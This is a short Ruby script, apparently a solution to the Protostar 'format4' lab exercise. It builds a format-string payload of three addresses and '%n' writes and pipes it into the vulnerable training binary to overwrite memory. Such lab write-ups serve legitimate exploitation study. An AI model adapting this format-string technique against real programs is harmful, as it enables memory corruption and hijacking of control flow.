 23
24 # sadly the \x27 will be parsed as single quotation
25 # this will confuse echo
26 # so i will use ruby -e instead
27 target = '\x24\x97\x04\x08' + '\x25\x97\x04\x08' + '\x27\x97\x04\x08'
28
29 # 180 = 168 + 12: because target is 12 bytes
30 h24 = "%168x" + "%4$n"
31 # 1156 = 976 + 180
32 h25 = "%976x" + "%5$n"
33 # 1288 = 1156 + 132
34 h27 = "%132x" + "%6$n"
35
36 command = <<-END
37 ruby -e 'puts "#{target}#{h24+h25+h27}"' | /opt/protostar/bin/format4
38 END
39
40 puts command
41
42 # you cannot use puts `#{command}` when command contains ruby -e
43 system(command)